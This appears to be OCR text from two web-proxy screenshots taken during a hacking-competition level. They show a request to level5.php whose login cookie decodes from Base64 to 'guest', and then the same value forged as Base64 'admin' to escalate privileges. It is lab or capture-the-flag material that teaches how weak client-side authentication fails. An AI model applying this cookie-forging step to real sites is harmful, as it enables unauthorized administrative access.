 Send Cancel < > Target: https://safeweb.aec.cz HTTP/1
Request
Pretty Raw Hex \n
1 GET /level5.php HTTP/1.1
2 Host: safeweb.aec.cz
3 Cookie: PHPSESSID=ovu7962c64septd539p00jo322; login=Z3Vlc3Q%3D
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 10:33:47 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Content-Length: 2094
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <meta name="keywords" content="Hacking Competition" />
Inspector
Selection 10 (0xa)
Selected text
Z3Vlc3Q%3D
Decoded from: URL encoding
Z3Vlc3Q=
Decoded from: Base64
guest
Cancel Apply changes
Send Cancel < > Target: https://safeweb.aec.cz HTTP/1
Request
Pretty Raw Hex \n
1 GET /level5.php HTTP/1.1
2 Host: safeweb.aec.cz
3 Cookie: PHPSESSID=ovu7962c64septd539p00jo322; login=Z3Vlc3Q%3D
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 10:33:47 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Content-Length: 2094
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16 <meta name="keywords" content="Hacking Competition" />
Inspector
Selection 10 (0xa)
Selected text
YWRtaW4%3d
Decoded from: URL encoding
YWRtaW4=
Decoded from: Base64
admin
Cancel Apply changes